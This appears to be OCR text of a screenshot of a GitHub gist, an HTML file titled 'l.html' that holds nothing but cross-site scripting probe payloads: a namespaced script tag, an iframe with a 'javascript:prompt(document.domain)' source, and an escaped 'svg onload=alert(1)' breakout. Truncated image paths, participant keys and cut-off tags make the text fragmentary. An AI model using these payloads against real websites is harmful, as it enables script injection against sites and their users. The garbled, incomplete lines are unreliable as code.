
       Participant: key=01107a30-00e0-1c1f-94d3-
       Participant: key=01107a30-0222-cc9b-22a4-
       Participant: key=0110dc53-ef4a-8bdb-0a41-
       Participant: key=01106b58-c764-8224-7ad0-
       Participant: key=0110a56b-43ba-4825-7a13-
       Participant: key=01107d8a-312c-a128-23fd-
OlivierLaflamme
/
l.html
Created
November 4, 2025 21:25
l
1 file
0 forks
0 comments
0 stars
<html>
<head></head>
<body>
<something:script xmlns:something="http://www.w3
iframe src='javascript:prompt(document.domain);'
&quot;&gt;&lt;svg/onload=alert(1)&gt;